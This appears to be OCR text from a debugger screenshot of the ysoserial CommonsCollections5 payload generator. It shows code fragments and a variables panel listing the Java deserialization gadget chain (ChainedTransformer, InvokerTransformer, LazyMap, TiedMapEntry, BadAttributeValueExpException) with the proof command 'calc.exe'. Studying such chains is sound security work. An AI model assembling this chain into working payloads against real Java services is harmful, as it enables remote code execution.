 85
Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers);
87
return val; val: BadAttributeValueExpException@611
89 }
90
91 public static void main(final String[] args) throws Exception {
92 PayloadRunner.run(CommonsCollections5.class, args);
93 }
94
Threads & Variables Console
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
execArgs = {String[1]@590} ["calc.exe"]… View
transformerChain = {ChainedTransformer@594}
iTransformers = {Transformer[5]@596} … View
0 = {ConstantTransformer@597}
it was Transformer[1]@595
check above
1 = {InvokerTransformer@598}
2 = {InvokerTransformer@599}
3 = {InvokerTransformer@600}
4 = {ConstantTransformer@601}
transformers = {Transformer[5]@596} … View
innerMap = {HashMap@603} … toString()
lazyMap = {LazyMap@606} … toString()
factory = {ChainedTransformer@594}
map = {HashMap@603} … toString()
entry = {TiedMapEntry@609} … toString()
map = {LazyMap@606} … toString()
factory = {ChainedTransformer@594}
iTransformers = {Transformer[5]@596} … View
map = {HashMap@603} … toString()
key = "foo"